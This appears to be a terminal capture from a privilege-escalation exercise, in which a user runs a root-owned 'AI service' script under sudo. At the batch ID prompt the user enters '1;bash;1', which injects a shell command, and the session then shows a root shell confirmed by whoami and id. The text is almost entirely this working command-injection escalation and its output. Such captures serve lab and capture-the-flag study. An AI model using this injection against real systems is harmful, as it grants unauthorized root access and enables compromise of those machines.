 andrew@ip-172-16-2-192:~$ sudo /opt/ai_service.sh
Initializing AI pipeline...
Enter model version:
1
Default model loaded.
Model setup complete: 1+3
Enter preprocessing code:
1
Custom preprocessing applied.
Preprocessing step finished: 1*2
Enter batch ID:
1;bash;1
/opt/ai_service.sh: line 31: [: 1;bash;1: integer expression expected
Custom batch selected.
root@ip-172-16-2-192:/home/andrew# whoami
root
root@ip-172-16-2-192:/home/andrew# id
uid=0(root) gid=0(root) groups=0(root)
root@ip-172-16-2-192:/home/andrew#